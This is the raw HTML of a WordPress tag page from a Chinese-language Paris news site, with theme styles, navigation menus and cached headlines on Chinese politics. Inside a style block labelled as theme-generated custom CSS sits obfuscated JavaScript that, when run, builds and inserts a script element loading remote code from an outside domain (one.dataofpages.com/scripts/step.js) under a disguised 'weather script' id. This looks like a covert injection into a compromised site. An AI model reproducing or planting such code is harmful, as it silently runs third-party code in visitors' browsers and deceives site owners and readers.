<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-meiyiqing tag-42848 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 02. 01
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14780";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2956";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" 